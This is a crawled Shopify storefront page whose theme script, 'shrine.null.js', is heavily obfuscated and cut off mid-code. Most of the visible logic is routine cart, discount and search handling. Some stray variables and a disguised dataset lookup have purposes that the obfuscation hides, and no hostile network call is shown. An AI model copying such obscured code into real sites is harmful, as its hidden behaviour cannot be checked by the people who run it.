        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
<script>
(function(){
  if(!window.chatbase || window.chatbase("getState") !== "initialized"){
    window.chatbase = (...arguments) => {
      if(!window.chatbase.q){ window.chatbase.q = [] }
      window.chatbase.q.push(arguments)
    };
    window.chatbase = new Proxy(window.chatbase, {
      get(target, prop){
        if(prop === "q"){ return target.q }
        return (...args) => target(prop, ...args)
      }
    });
  }
  const onLoad = function(){
    const script = document.createElement("script");
    script.src = "https://www.chatbase.co/embed.min.js";
    script.id = "iYAJcCSwpcQBYsOea9YJF";  // your bot ID
    script.domain = "www.chatbase.co";
    document.body.appendChild(script);
  };
  if(document.readyState === "complete"){ onLoad() }
  else { window.addEventListener("load", onLoad) }
})();
</script>

<script>
// Global debounce helper for Shrine / Splide / media-gallery
window.debounce = window.debounce || function (func, wait) {
  let timeout;
  return function () {
    const context = this;
    const args = arguments;
    clearTimeout(timeout);
    timeout = setTimeout(function () {
      func.apply(context, args);
    }, wait);
  };
};
</script>


  <style> /* Make numbers blue like in the image */.multicolumn-card__info h3 {color: #2596be !important; /* Light blue color */ font-size: 35px !important; /* Large number size */ font-weight: 10 !important; margin-bottom: 10px !important; text-align: center !important;}  /* Keep description text dark */.multicolumn-card__info .rte h5 {color: #333333 !important; /* Dark gray/black */ font-size: 14px !important; font-weight: bold !important; text-transform: uppercase !important; letter-spacing: 1px !important; text-align: center !important;}  /* Mobile adjustments */@media screen and (max-width: 767px) {.multicolumn-card__info h3 {font-size: 36px !important; } .multicolumn-card__info .rte h5 {font-size: 12px !important; }}  /* Make all column backgrounds transparent/remove background */.multicolumn-card {background: none !important; background-color: transparent !important;}  /* Desktop image size adjustment */@media screen and (min-width: 768px) {.content-tabs .content-tab__media img {max-width: 200px !important; width: 400px !important; height: auto !important; object-fit: contain !important; } .content-tabs .content-tab__media {flex: 0 0 400px !important; max-width: 400px !important; width: 400px !important; }}  /* Mobile image size adjustment */@media screen and (max-width: 767px) {.content-tabs .content-tab__media img {max-width: 150px !important; width: 250px !important; height: auto !important; object-fit: contain !important; } .content-tabs .content-tab__media {flex: 0 0 250px !important; max-width: 250px !important; width: 250px !important; }} .Vtl-CartDrawerDisclaimer .vtl-text-body-xs {font-weight: bold; font-size: 0.8em; color: #000000;} </style>
<div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://returnmetags.com/cdn/shop/t/17/assets/shrine.null.js?v=39701734320714790921764192704
body_size: 32250
content:
/** Shopify CDN: Minification failed

Line 16:0 Transforming const to the configured target environment ("es5") is not supported yet
Line 16:59 Transforming const to the configured target environment ("es5") is not supported yet
Line 16:123 Transforming const to the configured target environment ("es5") is not supported yet
Line 16:586 Transforming const to the configured target environment ("es5") is not supported yet
Line 16:799 Transforming let to the configured target environment ("es5") is not supported yet
Line 16:953 Transforming array spread to the configured target environment ("es5") is not supported yet
Line 16:1011 Transforming const to the configured target environment ("es5") is not supported yet
Line 16:1282 Transforming class syntax to the configured target environment ("es5") is not supported yet
Line 16:1336 Transforming object literal extensions to the configured target environment ("es5") is not supported yet
Line 16:1339 Transforming const to the configured target environment ("es5") is not supported yet
... and 530 more hidden warnings

**/
const a0_0x48952f=a0_0x54b6;(function(_0x408e7c,_0x3605f1){const _0x124969=a0_0x54b6,_0x26dc57=_0x408e7c();while(!![]){try{const _0x3ca9d0=-parseInt(_0x124969(0x250))/0x1+-parseInt(_0x124969(0x3f0))/0x2*(parseInt(_0x124969(0x3c8))/0x3)+-parseInt(_0x124969(0x344))/0x4+parseInt(_0x124969(0x1cb))/0x5+-parseInt(_0x124969(0x1e8))/0x6+-parseInt(_0x124969(0x15c))/0x7*(-parseInt(_0x124969(0x238))/0x8)+parseInt(_0x124969(0x13d))/0x9;if(_0x3ca9d0===_0x3605f1)break;else _0x26dc57['push'](_0x26dc57['shift']());}catch(_0x4e5f69){_0x26dc57['push'](_0x26dc57['shift']());}}}(a0_0x1cab,0x33ee1));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x48952f(0x128),'quantityUpdate':a0_0x48952f(0x38d),'variantChange':a0_0x48952f(0x2cf)},POST_LINK_INT=a0_0x48952f(0x339);let subscribers={};function subscribe(_0x108b75,_0x1fb697){return subscribers[_0x108b75]===undefined&&(subscribers[_0x108b75]=[]),subscribers[_0x108b75]=[...subscribers[_0x108b75],_0x1fb697],function _0x2df33b(){const _0x5bfa28=a0_0x54b6;subscribers[_0x108b75]=subscribers[_0x108b75][_0x5bfa28(0x3d2)](_0x500830=>{return _0x500830!==_0x1fb697;});};};function publish(_0x5241b0,_0x4a67bc){subscribers[_0x5241b0]&&subscribers[_0x5241b0]['forEach'](_0x13f0ca=>{_0x13f0ca(_0x4a67bc);});}class CartRemoveButton extends HTMLElement{constructor(){const _0x3de856=a0_0x48952f;super(),this[_0x3de856(0x14d)]('click',_0x500e6f=>{const _0x422da0=_0x3de856;_0x500e6f[_0x422da0(0x2a6)]();const _0x1e0346=this[_0x422da0(0x172)]('cart-items')||this['closest'](_0x422da0(0x3c0));this[_0x422da0(0xf3)]?_0x1e0346['clearCart']():_0x1e0346['updateQuantity'](this['dataset'][_0x422da0(0x299)],0x0);});}}customElements[a0_0x48952f(0x257)]('cart-remove-button',CartRemoveButton);var date=a0_0x48952f(0x13c);class CartItems extends HTMLElement{constructor(){const _0x4d0514=a0_0x48952f;super(),this['lineItemContainer']=formatDates(currentDate,date),this[_0x4d0514(0x101)]=document[_0x4d0514(0x37c)](_0x4d0514(0x2d2))||document['getElementById'](_0x4d0514(0x2b2));const _0x1a084d=debounce(_0xefde63=>{const _0x4cdeca=_0x4d0514;this[_0x4cdeca(0xf5)](_0xefde63);},ON_CHANGE_DEBOUNCE_TIMER);if(!this[_0x4d0514(0x162)])window[_0x4d0514(0x17f)][_0x4d0514(0x220)]=_0x4d0514(0x39c);this[_0x4d0514(0x14d)]('change',_0x1a084d[_0x4d0514(0x202)](this));}[a0_0x48952f(0x2f3)]=undefined;[a0_0x48952f(0x2d3)](){const _0x5fc615=a0_0x48952f;this[_0x5fc615(0x2f3)]=subscribe(PUB_SUB_EVENTS[_0x5fc615(0xe5)],_0x27d18b=>{const _0x1727e0=_0x5fc615;if(_0x27d18b[_0x1727e0(0xdc)]===_0x1727e0(0x27a))return;this[_0x1727e0(0x119)]();});}[a0_0x48952f(0x2dd)](){const _0x25b991=a0_0x48952f;this[_0x25b991(0x2f3)]&&this[_0x25b991(0x2f3)]();}[a0_0x48952f(0xf5)](_0x556cdc){const _0xbc84e9=a0_0x48952f;this['updateQuantity'](_0x556cdc[_0xbc84e9(0x116)][_0xbc84e9(0x247)][_0xbc84e9(0x299)],_0x556cdc['target']['value'],document['activeElement'][_0xbc84e9(0x3cb)]('name'));}[a0_0x48952f(0x119)](){const _0x31d55a=a0_0x48952f;fetch('/cart?section_id=main-cart-items')[_0x31d55a(0x176)](_0x3c2f2f=>_0x3c2f2f['text']())[_0x31d55a(0x176)](_0x3baf72=>{const _0x2d1b9b=_0x31d55a,_0x416996=new DOMParser()[_0x2d1b9b(0x29b)](_0x3baf72,_0x2d1b9b(0x3c4)),_0x5a5062=_0x416996['querySelector'](_0x2d1b9b(0x27a));this['innerHTML']=_0x5a5062['innerHTML'];})['catch'](_0x541300=>{const _0x2fa99c=_0x31d55a;console[_0x2fa99c(0x374)](_0x541300);});}[a0_0x48952f(0x24c)](){const _0x3921fa=a0_0x48952f;return[{'id':_0x3921fa(0x3ef),'section':document[_0x3921fa(0x37c)](_0x3921fa(0x3ef))['dataset']['id'],'selector':'.js-contents'},{'id':_0x3921fa(0x358),'section':_0x3921fa(0x358),'selector':_0x3921fa(0x1fc)},{'id':_0x3921fa(0x14e),'section':_0x3921fa(0x14e),'selector':'.shopify-section'},{'id':_0x3921fa(0x277),'section':document[_0x3921fa(0x37c)](_0x3921fa(0x277))[_0x3921fa(0x247)]['id'],'selector':'.js-contents'}];}[a0_0x48952f(0x2e7)](_0x388b02,_0x2989f3,_0x5040d0){const _0xdd1193=a0_0x48952f;this['enableLoading'](_0x388b02);const _0x5d8dc0=JSON[_0xdd1193(0x126)]({'line':_0x388b02,'quantity':_0x2989f3,'sections':this[_0xdd1193(0x24c)]()[_0xdd1193(0x188)](_0x3cc57f=>_0x3cc57f[_0xdd1193(0x258)]),'sections_url':window['location'][_0xdd1193(0x3e1)]});fetch(''+routes[_0xdd1193(0xf7)],{...fetchConfig(),...{'body':_0x5d8dc0}})[_0xdd1193(0x176)](_0x46c100=>{const _0x10c2d3=_0xdd1193;return _0x46c100[_0x10c2d3(0x263)]();})['then'](_0x4ea6da=>{const _0x4bc44e=_0xdd1193,_0x369ba4=JSON['parse'](_0x4ea6da),_0x41b859=document['getElementById'](_0x4bc44e(0x27b)+_0x388b02)||document[_0x4bc44e(0x37c)](_0x4bc44e(0x3e6)+_0x388b02),_0x449a21=document[_0x4bc44e(0x1a6)]('.cart-item');if(_0x369ba4[_0x4bc44e(0xfe)]){_0x41b859['value']=_0x41b859[_0x4bc44e(0x3cb)](_0x4bc44e(0x36f)),this[_0x4bc44e(0x3cc)](_0x388b02,_0x369ba4[_0x4bc44e(0xfe)]);return;}if(!this[_0x4bc44e(0x162)])return;this[_0x4bc44e(0x3b3)]['toggle'](_0x4bc44e(0x1c7),_0x369ba4['item_count']===0x0);const _0x363e0e=document['querySelector'](_0x4bc44e(0x33d)),_0x337c8e=document[_0x4bc44e(0x37c)](_0x4bc44e(0x277));if(_0x337c8e)_0x337c8e[_0x4bc44e(0x3b3)][_0x4bc44e(0x3b6)](_0x4bc44e(0x1c7),_0x369ba4[_0x4bc44e(0x189)]===0x0);if(_0x363e0e)_0x363e0e[_0x4bc44e(0x3b3)][_0x4bc44e(0x3b6)](_0x4bc44e(0x1c7),_0x369ba4[_0x4bc44e(0x189)]===0x0);this[_0x4bc44e(0x24c)]()[_0x4bc44e(0x328)](_0x37bcb1=>{const _0x4897e0=_0x4bc44e,_0x27cb49=document[_0x4897e0(0x37c)](_0x37bcb1['id'])[_0x4897e0(0x1f7)](_0x37bcb1['selector'])||document[_0x4897e0(0x37c)](_0x37bcb1['id']);_0x27cb49[_0x4897e0(0x2b0)]=this[_0x4897e0(0x2e5)](_0x369ba4[_0x4897e0(0x235)][_0x37bcb1[_0x4897e0(0x258)]],_0x37bcb1[_0x4897e0(0x22d)]);});const _0x5732a3=_0x369ba4['items'][_0x388b02-0x1]?_0x369ba4[_0x4bc44e(0x170)][_0x388b02-0x1][_0x4bc44e(0x3fc)]:undefined;let _0x42b0cf='';_0x449a21['length']===_0x369ba4['items']['length']&&_0x5732a3!==parseInt(_0x41b859[_0x4bc44e(0x36f)])&&(typeof _0x5732a3===_0x4bc44e(0x388)?_0x42b0cf=window[_0x4bc44e(0x36c)][_0x4bc44e(0x374)]:_0x42b0cf=window['cartStrings'][_0x4bc44e(0x100)][_0x4bc44e(0x264)]('[quantity]',_0x5732a3));this['updateLiveRegions'](_0x388b02,_0x42b0cf);const _0x57ea30=document[_0x4bc44e(0x37c)](_0x4bc44e(0x230)+_0x388b02)||document[_0x4bc44e(0x37c)](_0x4bc44e(0x24f)+_0x388b02);if(_0x57ea30&&_0x57ea30[_0x4bc44e(0x1f7)](_0x4bc44e(0x2e6)+_0x5040d0+'\x22]'))_0x363e0e?trapFocus(_0x363e0e,_0x57ea30[_0x4bc44e(0x1f7)](_0x4bc44e(0x2e6)+_0x5040d0+'\x22]')):_0x57ea30[_0x4bc44e(0x1f7)](_0x4bc44e(0x2e6)+_0x5040d0+'\x22]')[_0x4bc44e(0x373)]();else{if(_0x369ba4[_0x4bc44e(0x189)]===0x0&&_0x363e0e)trapFocus(_0x363e0e[_0x4bc44e(0x1f7)](_0x4bc44e(0x12c)),_0x363e0e['querySelector']('a'));else document[_0x4bc44e(0x1f7)](_0x4bc44e(0xe2))&&_0x363e0e&&trapFocus(_0x363e0e,document[_0x4bc44e(0x1f7)]('.cart-item__name'));}if(_0x363e0e){_0x363e0e['checkForClear']();const _0x4773b1=_0x363e0e[_0x4bc44e(0x1f7)](_0x4bc44e(0x219));if(_0x4773b1)_0x4773b1['playTimer']();if(_0x363e0e[_0x4bc44e(0x1f7)](_0x4bc44e(0x1c5))){_0x363e0e[_0x4bc44e(0x2af)]();let _0x2746b2=[],_0x2c3d19=[];_0x363e0e[_0x4bc44e(0x1a6)]('cart-drawer-gift')[_0x4bc44e(0x328)](_0x21bf05=>{const _0x524ca1=_0x4bc44e;_0x21bf05[_0x524ca1(0x149)]()&&(_0x363e0e[_0x524ca1(0x1f7)](_0x524ca1(0x228)+_0x21bf05['dataset'][_0x524ca1(0x3b0)])?_0x21bf05[_0x524ca1(0x247)][_0x524ca1(0x12b)]==='false'&&_0x2c3d19['push'](_0x21bf05):_0x21bf05[_0x524ca1(0x247)][_0x524ca1(0x12b)]===_0x524ca1(0x1a2)&&_0x2746b2[_0x524ca1(0x218)](_0x21bf05));});if(_0x2c3d19[_0x4bc44e(0x104)]>0x0)_0x2c3d19[0x0]['removeFromCart']();else _0x2746b2[_0x4bc44e(0x104)]>0x0&&_0x2746b2[0x0][_0x4bc44e(0x1a4)]();}}publish(PUB_SUB_EVENTS[_0x4bc44e(0xe5)],{'source':_0x4bc44e(0x27a)});})[_0xdd1193(0x2b6)](()=>{const _0x53e2d5=_0xdd1193;this['querySelectorAll'](_0x53e2d5(0x1c4))[_0x53e2d5(0x328)](_0x303865=>_0x303865['classList'][_0x53e2d5(0x25e)](_0x53e2d5(0x1d0)));const _0x2e1318=document[_0x53e2d5(0x37c)]('cart-errors')||document[_0x53e2d5(0x37c)](_0x53e2d5(0x397));_0x2e1318[_0x53e2d5(0x217)]=window[_0x53e2d5(0x36c)]['error'];})[_0xdd1193(0x221)](()=>{const _0xd5d1e4=_0xdd1193;this[_0xd5d1e4(0x31e)](_0x388b02);});}[a0_0x48952f(0x3cc)](_0x1254c4,_0x4d2293){const _0x24a36c=a0_0x48952f,_0x196317=document[_0x24a36c(0x37c)](_0x24a36c(0x225)+_0x1254c4)||document[_0x24a36c(0x37c)](_0x24a36c(0x354)+_0x1254c4);if(_0x196317)_0x196317[_0x24a36c(0x1f7)](_0x24a36c(0x283))[_0x24a36c(0x2b0)]=_0x4d2293;this[_0x24a36c(0x101)][_0x24a36c(0x1cc)](_0x24a36c(0x275),!![]);const _0x32aea4=document[_0x24a36c(0x37c)](_0x24a36c(0x14e))||document[_0x24a36c(0x37c)](_0x24a36c(0x3df));_0x32aea4[_0x24a36c(0x1cc)]('aria-hidden',![]),setTimeout(()=>{_0x32aea4['setAttribute']('aria-hidden',!![]);},0x3e8);}[a0_0x48952f(0x2e5)](_0x43de30,_0x576518){const _0x239a7e=a0_0x48952f;return new DOMParser()[_0x239a7e(0x29b)](_0x43de30,_0x239a7e(0x3c4))[_0x239a7e(0x1f7)](_0x576518)[_0x239a7e(0x2b0)];}[a0_0x48952f(0x27f)](_0x12ba9e){const _0x506664=a0_0x48952f,_0x55ea9e=document[_0x506664(0x37c)](_0x506664(0x3ef))||document['getElementById'](_0x506664(0x190));_0x55ea9e[_0x506664(0x3b3)][_0x506664(0x25e)](_0x506664(0x127));const _0x16203a=this[_0x506664(0x1a6)]('#CartItem-'+_0x12ba9e+'\x20.loading-overlay'),_0x252caa=this[_0x506664(0x1a6)](_0x506664(0x2fe)+_0x12ba9e+'\x20.loading-overlay');[..._0x16203a,..._0x252caa]['forEach'](_0x31ff72=>_0x31ff72[_0x506664(0x3b3)][_0x506664(0x167)](_0x506664(0x1d0))),document['activeElement'][_0x506664(0x234)](),this['lineItemStatusElement'][_0x506664(0x1cc)](_0x506664(0x275),![]);}[a0_0x48952f(0x31e)](_0x1a5850){const _0x33ab9b=a0_0x48952f,_0x180936=document['getElementById'](_0x33ab9b(0x3ef))||document['getElementById'](_0x33ab9b(0x190));_0x180936[_0x33ab9b(0x3b3)]['remove'](_0x33ab9b(0x127));const _0x5e0831=this[_0x33ab9b(0x1a6)](_0x33ab9b(0x23b)+_0x1a5850+'\x20.loading-overlay'),_0x1d9007=this[_0x33ab9b(0x1a6)]('#CartDrawer-Item-'+_0x1a5850+_0x33ab9b(0x287));_0x5e0831[_0x33ab9b(0x328)](_0x93b216=>_0x93b216[_0x33ab9b(0x3b3)][_0x33ab9b(0x25e)](_0x33ab9b(0x1d0))),_0x1d9007[_0x33ab9b(0x328)](_0x42b01f=>_0x42b01f[_0x33ab9b(0x3b3)][_0x33ab9b(0x25e)](_0x33ab9b(0x1d0)));}[a0_0x48952f(0xf3)](){const _0x395e8f=a0_0x48952f,_0x4163f1=JSON[_0x395e8f(0x126)]({'sections':this[_0x395e8f(0x24c)]()['map'](_0x4752c2=>_0x4752c2[_0x395e8f(0x258)]),'sections_url':window[_0x395e8f(0x2a8)][_0x395e8f(0x3e1)]});fetch(''+routes[_0x395e8f(0x341)],{...fetchConfig(),...{'body':_0x4163f1}})[_0x395e8f(0x176)](_0x33b206=>{const _0x1e764b=_0x395e8f;return _0x33b206[_0x1e764b(0x263)]();})[_0x395e8f(0x176)](_0x59ffcc=>{const _0x2a3c92=_0x395e8f,_0x35dc9f=JSON[_0x2a3c92(0x3b7)](_0x59ffcc);this[_0x2a3c92(0x3b3)][_0x2a3c92(0x25e)](_0x2a3c92(0x1c7));const _0x3c6773=document[_0x2a3c92(0x1f7)](_0x2a3c92(0x33d)),_0x1f4195=document[_0x2a3c92(0x37c)](_0x2a3c92(0x277));if(_0x1f4195)_0x1f4195[_0x2a3c92(0x3b3)][_0x2a3c92(0x25e)](_0x2a3c92(0x1c7));if(_0x3c6773)_0x3c6773[_0x2a3c92(0x3b3)]['add'](_0x2a3c92(0x1c7));this[_0x2a3c92(0x24c)]()[_0x2a3c92(0x328)](_0x5c3b97=>{const _0x5e29ef=_0x2a3c92,_0x3b9e86=document[_0x5e29ef(0x37c)](_0x5c3b97['id'])[_0x5e29ef(0x1f7)](_0x5c3b97['selector'])||document[_0x5e29ef(0x37c)](_0x5c3b97['id']);_0x3b9e86[_0x5e29ef(0x2b0)]=this[_0x5e29ef(0x2e5)](_0x35dc9f[_0x5e29ef(0x235)][_0x5c3b97['section']],_0x5c3b97[_0x5e29ef(0x22d)]);}),_0x3c6773&&trapFocus(_0x3c6773[_0x2a3c92(0x1f7)]('.drawer__inner-empty'),_0x3c6773[_0x2a3c92(0x1f7)]('a')),publish(PUB_SUB_EVENTS[_0x2a3c92(0xe5)],{'source':_0x2a3c92(0x27a)});})[_0x395e8f(0x2b6)](()=>{const _0x23fcb2=_0x395e8f;this[_0x23fcb2(0x1a6)]('.loading-overlay')[_0x23fcb2(0x328)](_0x3e9641=>_0x3e9641[_0x23fcb2(0x3b3)]['add'](_0x23fcb2(0x1d0)));const _0x195ead=document['getElementById']('cart-errors')||document['getElementById'](_0x23fcb2(0x397));_0x195ead[_0x23fcb2(0x217)]=window[_0x23fcb2(0x36c)][_0x23fcb2(0x374)];});}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x27a),CartItems);var search=a0_0x48952f(0x1e3);!customElements[a0_0x48952f(0x349)](a0_0x48952f(0x1ec))&&customElements[a0_0x48952f(0x257)](a0_0x48952f(0x1ec),class CartNote extends HTMLElement{constructor(){const _0x33757a=a0_0x48952f;super(),this['addEventListener'](_0x33757a(0x1e0),debounce(_0x3f89da=>{const _0x205625=_0x33757a,_0x30f2ce=JSON[_0x205625(0x126)]({'note':_0x3f89da[_0x205625(0x116)][_0x205625(0x36f)]});fetch(''+routes[_0x205625(0x2ca)],{...fetchConfig(),...{'body':_0x30f2ce}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x18e81f){const _0x3c9e85=a0_0x48952f;_0x18e81f['preventDefault']();const _0x2170f0=_0x18e81f[_0x3c9e85(0x116)][_0x3c9e85(0x1f7)](_0x3c9e85(0x2e9)),_0x5c0f8e=_0x18e81f[_0x3c9e85(0x116)][_0x3c9e85(0x1f7)](_0x3c9e85(0x25f)),_0x3dd475=_0x2170f0['value'];if(_0x3dd475===undefined||_0x3dd475[_0x3c9e85(0x104)]===0x0){_0x5c0f8e[_0x3c9e85(0x2c6)][_0x3c9e85(0x360)]=_0x3c9e85(0x135);return;}_0x5c0f8e[_0x3c9e85(0x2c6)][_0x3c9e85(0x360)]=_0x3c9e85(0x401);const _0x327b98=_0x3c9e85(0x1dd),_0x3f6a0d=_0x327b98+_0x3dd475;window[_0x3c9e85(0x2a8)]['href']=_0x3f6a0d;}function handleDiscountFormChange(_0x2a8c96){const _0x4006d8=a0_0x48952f,_0x15e543=document[_0x4006d8(0x1a6)](_0x4006d8(0x25f));_0x15e543['forEach'](_0x14de31=>{const _0x1a6945=_0x4006d8;_0x14de31[_0x1a6945(0x2c6)][_0x1a6945(0x360)]=_0x1a6945(0x401);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x477ae1=a0_0x48952f;super(),this[_0x477ae1(0x23d)]=this[_0x477ae1(0x1f7)](_0x477ae1(0x166)),this[_0x477ae1(0x24b)]=this[_0x477ae1(0x1f7)](_0x477ae1(0x208));if(this[_0x477ae1(0x247)]['main']===_0x477ae1(0x10a))serial=this[_0x477ae1(0x1f7)]('[method=\x22get\x22]')[_0x477ae1(0x247)]['nodal'['replace']('n','m')];this[_0x477ae1(0x23d)]&&(this[_0x477ae1(0x23d)]['form'][_0x477ae1(0x14d)]('reset',this[_0x477ae1(0x393)][_0x477ae1(0x202)](this)),this[_0x477ae1(0x23d)][_0x477ae1(0x14d)](_0x477ae1(0x23d),debounce(_0x321121=>{const _0x567284=_0x477ae1;this[_0x567284(0xf5)](_0x321121);},0x12c)['bind'](this)));}[a0_0x48952f(0x385)](){const _0x19567f=a0_0x48952f,_0x50d2e0=this[_0x19567f(0x24b)][_0x19567f(0x3b3)]['contains'](_0x19567f(0x1d0));if(this['input'][_0x19567f(0x36f)][_0x19567f(0x104)]>0x0&&_0x50d2e0)this[_0x19567f(0x24b)][_0x19567f(0x3b3)]['remove']('hidden');else this[_0x19567f(0x23d)]['value'][_0x19567f(0x104)]===0x0&&!_0x50d2e0&&this[_0x19567f(0x24b)][_0x19567f(0x3b3)][_0x19567f(0x25e)](_0x19567f(0x1d0));}['onChange'](){this['toggleResetButton']();}['shouldResetForm'](){const _0x1683e7=a0_0x48952f;return!document[_0x1683e7(0x1f7)](_0x1683e7(0x3a2));}[a0_0x48952f(0x393)](_0xa3253b){const _0x272493=a0_0x48952f;_0xa3253b[_0x272493(0x2a6)](),this['shouldResetForm']()&&(this['input'][_0x272493(0x36f)]='',this[_0x272493(0x23d)][_0x272493(0x373)](),this[_0x272493(0x385)]());}}customElements[a0_0x48952f(0x257)](a0_0x48952f(0x345),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x353d9e=a0_0x48952f;super(),this[_0x353d9e(0x214)]={},this[_0x353d9e(0x181)]=this['querySelector'](_0x353d9e(0x182)),this[_0x353d9e(0x10b)]=document[_0x353d9e(0x1a6)](_0x353d9e(0x25b)),this['isOpen']=![],this[_0x353d9e(0x302)]=new AbortController(),this[_0x353d9e(0x15d)]='',this[_0x353d9e(0x180)]();}['setupEventListeners'](){const _0x3ee142=a0_0x48952f;this['input'][_0x3ee142(0x3d9)][_0x3ee142(0x14d)](_0x3ee142(0x1b8),this[_0x3ee142(0x21a)][_0x3ee142(0x202)](this)),this[_0x3ee142(0x23d)][_0x3ee142(0x14d)](_0x3ee142(0x373),this[_0x3ee142(0x2e0)]['bind'](this)),this[_0x3ee142(0x14d)](_0x3ee142(0x152),this[_0x3ee142(0x1db)]['bind'](this)),this[_0x3ee142(0x14d)](_0x3ee142(0x2e4),this['onKeyup'][_0x3ee142(0x202)](this)),this['addEventListener'](_0x3ee142(0x330),this[_0x3ee142(0x222)]['bind'](this));}[a0_0x48952f(0x399)](){const _0x444e61=a0_0x48952f;return this['input'][_0x444e61(0x36f)]['trim']();}['onChange'](){const _0x4be81a=a0_0x48952f;super[_0x4be81a(0xf5)]();const _0x5e6236=this[_0x4be81a(0x399)]();(!this['searchTerm']||!_0x5e6236['startsWith'](this[_0x4be81a(0x15d)]))&&this[_0x4be81a(0x1f7)](_0x4be81a(0x2ac))?.[_0x4be81a(0x167)]();this[_0x4be81a(0x351)](this[_0x4be81a(0x15d)],_0x5e6236),this[_0x4be81a(0x15d)]=_0x5e6236;if(!this[_0x4be81a(0x15d)][_0x4be81a(0x104)]){this[_0x4be81a(0x1ac)](!![]);return;}this['getSearchResults'](this[_0x4be81a(0x15d)]);}[a0_0x48952f(0x21a)](_0x59bd68){const _0x51c21c=a0_0x48952f;if(!this[_0x51c21c(0x399)]()[_0x51c21c(0x104)]||this['querySelector'](_0x51c21c(0x3a2)))_0x59bd68['preventDefault']();}[a0_0x48952f(0x393)](_0x333011){const _0x11dba2=a0_0x48952f;super[_0x11dba2(0x393)](_0x333011),super[_0x11dba2(0x2c7)]()&&(this['searchTerm']='',this[_0x11dba2(0x302)][_0x11dba2(0x37e)](),this['abortController']=new AbortController(),this[_0x11dba2(0x185)](!![]));}['onFocus'](){const _0x4d3c38=a0_0x48952f,_0x31bcec=this[_0x4d3c38(0x399)]();if(!_0x31bcec['length'])return;if(this[_0x4d3c38(0x15d)]!==_0x31bcec)this['onChange']();else this[_0x4d3c38(0x3cb)](_0x4d3c38(0x1ff))==='true'?this[_0x4d3c38(0x22e)]():this[_0x4d3c38(0x266)](this[_0x4d3c38(0x15d)]);}[a0_0x48952f(0x1db)](){setTimeout(()=>{const _0x71a4ef=a0_0x54b6;if(!this['contains'](document[_0x71a4ef(0x1cf)]))this[_0x71a4ef(0x1ac)]();});}[a0_0x48952f(0x342)](_0x1e725d){const _0x260e16=a0_0x48952f;if(!this[_0x260e16(0x399)]()[_0x260e16(0x104)])this[_0x260e16(0x1ac)](!![]);_0x1e725d[_0x260e16(0x2a6)]();switch(_0x1e725d[_0x260e16(0x1b3)]){case _0x260e16(0x1be):this['switchOption']('up');break;case _0x260e16(0x2a5):this[_0x260e16(0x255)](_0x260e16(0x2df));break;case _0x260e16(0x34e):this['selectOption']();break;}}[a0_0x48952f(0x222)](_0x1ba864){const _0x24d0c6=a0_0x48952f;(_0x1ba864[_0x24d0c6(0x1b3)]==='ArrowUp'||_0x1ba864['code']===_0x24d0c6(0x2a5))&&_0x1ba864['preventDefault']();}['updateSearchForTerm'](_0x4dbfee,_0x3b2fe6){const _0x1e8236=a0_0x48952f,_0x36739f=this[_0x1e8236(0x1f7)](_0x1e8236(0x195)),_0xc4fc2b=_0x36739f?.[_0x1e8236(0x2da)];if(_0xc4fc2b){if(_0xc4fc2b[_0x1e8236(0x3c1)](new RegExp(_0x4dbfee,'g'))['length']>0x1)return;const _0x4891b7=_0xc4fc2b['replace'](_0x4dbfee,_0x3b2fe6);_0x36739f[_0x1e8236(0x2da)]=_0x4891b7;}}[a0_0x48952f(0x255)](_0x9aaf7f){const _0x3e7ef3=a0_0x48952f;if(!this['getAttribute'](_0x3e7ef3(0x22e)))return;const _0x46b90b=_0x9aaf7f==='up',_0xf8aabb=this[_0x3e7ef3(0x1f7)](_0x3e7ef3(0x31b)),_0x55f2e3=Array[_0x3e7ef3(0x28d)](this[_0x3e7ef3(0x1a6)]('li,\x20button.predictive-search__item'))['filter'](_0x2ed476=>_0x2ed476['offsetParent']!==null);let _0x26f4b4=0x0;if(_0x46b90b&&!_0xf8aabb)return;let _0x433dea=-0x1,_0x182904=0x0;while(_0x433dea===-0x1&&_0x182904<=_0x55f2e3[_0x3e7ef3(0x104)]){_0x55f2e3[_0x182904]===_0xf8aabb&&(_0x433dea=_0x182904),_0x182904++;}this[_0x3e7ef3(0x331)][_0x3e7ef3(0x217)]='';if(!_0x46b90b&&_0xf8aabb)_0x26f4b4=_0x433dea===_0x55f2e3['length']-0x1?0x0:_0x433dea+0x1;else _0x46b90b&&(_0x26f4b4=_0x433dea===0x0?_0x55f2e3[_0x3e7ef3(0x104)]-0x1:_0x433dea-0x1);if(_0x26f4b4===_0x433dea)return;const 